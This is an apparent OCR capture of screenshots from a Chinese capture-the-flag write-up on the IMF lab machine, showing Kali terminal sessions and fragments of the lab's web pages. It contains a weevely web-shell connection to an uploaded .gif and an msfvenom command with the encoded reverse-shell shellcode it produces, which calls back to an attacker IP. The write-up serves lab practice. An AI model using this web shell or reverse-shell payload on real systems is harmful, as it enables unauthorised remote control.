 root@kali:~# weevely http://192.168.182.151/imfadministrator/uploads/43384891653
.gif jesse
192.168.182.151/contact.php
Search
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/retdec/bin
root@kali: ~
root@kali:~# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.182.149 LPOR
T=6666 -f python -b "\x00\x0a\x0b"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf =  ""
buf += "\xbe\x46\x1c\xe3\xbf\xd9\xc8\xd9\x74\x24\xf4\x5f\x29"
buf += "\xc9\xb1\x12\x31\x77\x12\x03\x77\x12\x83\x81\x18\x01"
buf += "\x4a\x3c\xfa\x32\x56\x6d\xbf\xef\xf3\x93\xb6\xf1\xb4"
buf += "\xf5\x05\x71\x27\xa0\x25\x4d\x85\xd2\x0f\xcb\xec\xba"
buf += "\x4f\x83\xb9\xaf\x38\xd6\xc5\xd5\xb2\x5f\x24\x59\xa4"
buf += "\x0f\xf6\xca\x9a\xb3\x71\x0d\x11\x33\xd3\xa5\xc4\x1b"
buf += "\xa7\x5d\x71\x4b\x68\xff\xe8\x1a\x95\xad\xb9\x95\xbb"
buf += "\xe1\x35\x6b\xbb"
root@kali:~#
Roger S. Michaels
Alexander B. Keith
rmichaels@imf.local
akeith@imf.local
Director
Deputy Director
大余安全
https://blog.csdn.net/qq_34801745